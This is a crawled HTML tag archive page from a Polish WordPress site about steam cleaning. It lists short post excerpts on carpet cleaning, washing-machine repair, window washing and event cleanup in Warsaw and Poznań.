

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomaks.pl/zagadnienie/sprzatanie-poddaszy-warszawa/
body_size: 16412
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.radiomaks.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.radiomaks.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sprzątanie poddaszy warszawa - Czyszczenie parowe</title>
	<link rel="canonical" href="https://www.radiomaks.pl/zagadnienie/sprzatanie-poddaszy-warszawa/" />
	<link rel="next" href="https://www.radiomaks.pl/zagadnienie/sprzatanie-poddaszy-warszawa/page/2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sprzątanie poddaszy warszawa - Czyszczenie parowe" />
	<meta property="og:url" content="https://www.radiomaks.pl/zagadnienie/sprzatanie-poddaszy-warszawa/" />
	<meta property="og:site_name" content="Czyszczenie parowe" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.radiomaks.pl/zagadnienie/sprzatanie-poddaszy-warszawa/","url":"https://www.radiomaks.pl/zagadnienie/sprzatanie-poddaszy-warszawa/","name":"sprzątanie poddaszy warszawa - Czyszczenie parowe","isPartOf":{"@id":"https://www.radiomaks.pl/#website"},"primaryImageOfPage":{"@id":"https://www.radiomaks.pl/zagadnienie/sprzatanie-poddaszy-warszawa/#primaryimage"},"image":{"@id":"https://www.radiomaks.pl/zagadnienie/sprzatanie-poddaszy-warszawa/#primaryimage"},"thumbnailUrl":"https://www.radiomaks.pl/wp-content/uploads/2017/11/dywan_1510002052.jpg","breadcrumb":{"@id":"https://www.radiomaks.pl/zagadnienie/sprzatanie-poddaszy-warszawa/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.radiomaks.pl/zagadnienie/sprzatanie-poddaszy-warszawa/#primaryimage","url":"https://www.radiomaks.pl/wp-content/uploads/2017/11/dywan_1510002052.jpg","contentUrl":"https://www.radiomaks.pl/wp-content/uploads/2017/11/dywan_1510002052.jpg","width":1280,"height":850,"caption":"Pezibear / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.radiomaks.pl/zagadnienie/sprzatanie-poddaszy-warszawa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.radiomaks.pl/"},{"@type":"ListItem","position":2,"name":"sprzątanie poddaszy warszawa"}]},{"@type":"WebSite","@id":"https://www.radiomaks.pl/#website","url":"https://www.radiomaks.pl/","name":"Czyszczenie parowe","description":"Radio Max online Tarnów","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.radiomaks.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Czyszczenie parowe &raquo; Kanał z wpisami" href="https://www.radiomaks.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Czyszczenie parowe &raquo; Kanał z komentarzami" href="https://www.radiomaks.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Czyszczenie parowe &raquo; Kanał z wpisami otagowanymi jako sprzątanie poddaszy warszawa" href="https://www.radiomaks.pl/zagadnienie/sprzatanie-poddaszy-warszawa/feed/" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.radiomaks.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.radiomaks.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.radiomaks.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.radiomaks.pl/wp-json/wp/v2/tags/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomaks.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="archive tag tag-sprzatanie-poddaszy-warszawa tag-13 wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.radiomaks.pl/">
					<img src="https://www.radiomaks.pl/wp-content/uploads/2019/09/logo.png" alt="Czyszczenie parowe" id="logo" />
				</a>
 

			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.radiomaks.pl/">Home</a></li>
						
													<li class="cat-item cat-item-2"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wnetrze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wn%c4%99trze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.radiomaks.pl/kategoria/innego-rodzaju/">Innego rodzaju</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.radiomaks.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://www.radiomaks.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

									Posts Tagged <span class="raquo">&quot;</span>sprzątanie poddaszy warszawa&quot;				
			</span> <!-- .et_breadcrumbs_content -->	</div> <!-- #breadcrumbs -->
				<div id="left-area">
							<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.radiomaks.pl/czyscic-dywan-czyszczenie-pranie-dywanow-mokotow/">
								<img src="https://www.radiomaks.pl/wp-content/uploads/2017/11/dywan_1510002052.jpg" alt='Jak czyścić dywan. Czyszczenie i pranie dywanów Mokotów' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">lis</span><span>06</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.radiomaks.pl/czyscic-dywan-czyszczenie-pranie-dywanow-mokotow/">Jak czyścić dywan. Czyszczenie i pranie dywanów Mokotów</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.radiomaks.pl/author/radiomaks-pl/" title="Posts by radiomaks.pl" rel="author">radiomaks.pl</a> on lis 6, 2017</p>					<p>Czyszczenie dywanów to nielada wyzwanie. Z pewnością jest to czynność, która zajmie zdecydowanie więcej czasu niż czyszczenie paneli &#8211; ta czynność jest niezwykle szybka i przyjemniejsza. Wrocław to miejscowość, w której bez problemu znajdziemy firmę, która z przyjemnością zajmie się naszymi dywanami. Jest to bardzo dobra opcja dla osób nie mających zbyt wiele czasu. Firmy takie, okazują się dla nich wręcz zbawienne. &nbsp;...</p>						</div> <!-- .et-description -->

						<a href="https://www.radiomaks.pl/czyscic-dywan-czyszczenie-pranie-dywanow-mokotow/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.radiomaks.pl/naprawa-pralki-poznaniu-wymiana-lozysk/">
								<img src="https://www.radiomaks.pl/wp-content/uploads/2017/11/pralka_1510007801.jpg" alt='Naprawa pralki w Poznaniu &#8211; wymiana łożysk' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">paź</span><span>22</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.radiomaks.pl/naprawa-pralki-poznaniu-wymiana-lozysk/">Naprawa pralki w Poznaniu &#8211; wymiana łożysk</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.radiomaks.pl/author/radiomaks-pl/" title="Posts by radiomaks.pl" rel="author">radiomaks.pl</a> on paź 22, 2017</p>					<p>Naprawa pralki to z pewnością zadanie, które nie należy do najłatwiejszych. Zatem jeśli już dotknie nas takie zdarzenie, powinniśmy od razu udać się do specjalistów, którzy będą mogli nam praktycznie natychmiast pomóc. Pralka to bowiem urządzenie, bez którego, nie oszukujmy się, życie codzienne byłoby mocno utrudnione. &nbsp; Możemy w prawdzie wyprać niektóre elementy garderoby ręcznie, aczkolwiek na dłuższa metę byłoby to dla nas...</p>						</div> <!-- .et-description -->

						<a href="https://www.radiomaks.pl/naprawa-pralki-poznaniu-wymiana-lozysk/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.radiomaks.pl/mycie-okien-usytuowanych-wysoko-mycie-okien-wysokosciach-warszawa-cennik/">
								<img src="https://www.radiomaks.pl/wp-content/uploads/2017/11/mycie_okien_1510007908.jpg" alt='Mycie okien usytuowanych wysoko &#8211;  mycie okien na wysokościach Warszawa cennik' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">paź</span><span>06</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.radiomaks.pl/mycie-okien-usytuowanych-wysoko-mycie-okien-wysokosciach-warszawa-cennik/">Mycie okien usytuowanych wysoko &#8211;  mycie okien na wysokościach Warszawa cennik</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.radiomaks.pl/author/radiomaks-pl/" title="Posts by radiomaks.pl" rel="author">radiomaks.pl</a> on paź 6, 2017</p>					<p>Warszawa to miasto, w którym znajduje się wiele wysokich budynków. W każdym z nich wmontowane są oczywiście okna, w mniejszej lub większej ilości. Dzięki nim, dostarczamy do naszych pomieszczeń światło dzienne oraz trochę ciepła, które wpada razem z nim. &nbsp; Okna pozwalają nam także na wietrzenie pomieszczeń oraz na ocenę pogody bez wychodzenia z budynku. Jednym słowem, okna to elementy wręcz niezastąpione. Ciężko jest sobie raczej...</p>						</div> <!-- .et-description -->

						<a href="https://www.radiomaks.pl/mycie-okien-usytuowanych-wysoko-mycie-okien-wysokosciach-warszawa-cennik/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.radiomaks.pl/sprzata-imprezach-masowych-sprzet-sprzatania-warszawa-poznan/">
								<img src="https://www.radiomaks.pl/wp-content/uploads/2017/11/koncert_1510008011.jpg" alt='Kto sprząta po imprezach masowych? Sprzęt do sprzątania Warszawa, Poznań' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">wrz</span><span>30</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
